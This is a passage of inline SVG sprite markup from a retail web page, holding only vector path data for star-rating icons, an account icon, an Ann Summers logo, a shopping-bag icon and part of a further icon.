fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 